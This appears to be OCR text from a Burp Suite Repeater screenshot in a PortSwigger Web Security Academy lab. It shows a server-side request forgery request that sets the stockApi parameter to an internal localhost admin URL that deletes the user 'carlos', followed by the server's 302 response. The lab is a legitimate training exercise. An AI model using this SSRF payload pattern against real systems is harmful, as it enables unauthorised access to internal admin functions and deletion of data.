 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net
3 Cookie: session=n4nBv9cczwBpbV8IA193s5kSwbt9HnIu
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac311f4e1f66fc1fc05d290700a90084.web-security-academy.net/product
?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http://localhost/admin/delete?username=carlos
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=IrBZ7aZLjrI9OyerXiXBx15i8auJSR2d; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
? Search... 0 matches
INSPECTOR
Done 165 bytes | 478 millis